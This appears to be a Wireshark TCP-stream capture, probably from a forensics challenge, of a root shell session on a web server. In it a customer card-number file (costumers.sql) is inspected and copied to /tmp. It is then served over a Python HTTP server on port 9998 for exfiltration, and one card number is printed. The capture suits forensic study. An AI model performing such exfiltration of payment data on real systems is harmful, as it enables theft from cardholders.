 ls -la
total 344
drwxr-xr-x 2 vigil vigil   4096 Jul  9 13:42 .
drwxr-xr-x 6 root  root    4096 Jul  9 13:38 ..
-rwxr-xr-x 1 vigil vigil 339920 Jul  9 13:24 costumers.sql
-rwxr-xr-x 1 vigil vigil    593 Jul  9 13:14 login.sh
pw
pwd
/var/www/html/MarketDump
ls -la
total 344
drwxr-xr-x 2 vigil vigil   4096 Jul  9 13:42 .
drwxr-xr-x 6 root  root    4096 Jul  9 13:38 ..
-rwxr-xr-x 1 vigil vigil 339920 Jul  9 13:24 costumers.sql
-rwxr-xr-x 1 vigil vigil    593 Jul  9 13:14 login.sh
whoami
root
wc -l costumers.sql
10302 costumers.sql
ls -la
total 344
drwxr-xr-x 2 vigil vigil   4096 Jul  9 13:55 .
drwxr-xr-x 6 root  root    4096 Jul  9 13:38 ..
-rwxr-xr-x 1 vigil vigil 333845 Jul  9 13:55 costumers.sql
-rw-r--r-- 1 root  root    1024 Jul  9 13:55 .costumers.sql.swp
-rwxr-xr-x 1 vigil vigil    593 Jul  9 13:14 login.sh
head -n2 costumers.sql
IssuingNetwork,CardNumber
American Express,377815700308782
cp costumers.sql /tmp/
cd /tmp
ls
config-err-lU04xV
costumers.sql
mozilla_vigil0
snap.1000_telegram-desktop_0UDXXk
ssh-8jVN4Kyx3X69
systemd-private-9ac4f21175984888b953531b43a88a47-apache2.service-lIsVqD
systemd-private-9ac4f21175984888b953531b43a88a47-bolt.service-Fd1LWs
systemd-private-9ac4f21175984888b953531b43a88a47-colord.service-rdNsnK
systemd-private-9ac4f21175984888b953531b43a88a47-fwupd.service-3d8iRg
systemd-private-9ac4f21175984888b953531b43a88a47-rtkit-daemon.service-pzu6lE
systemd-private-9ac4f21175984888b953531b43a88a47-systemd-resolved.service-ZtjIX4
systemd-private-9ac4f21175984888b953531b43a88a47-systemd-timesyncd.service-0BNKmh
Temp-bf8572b5-6aac-4c1d-aff6-063f56964ecb
python -m SimpleHTTPServer 9998
cat costumers.sql
IssuingNetwork,CardNumber
17 client pkts, 44 server pkts, 22 turns.
Entire conversation (336 kB) Show and save data as ASCII Stream 1056
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help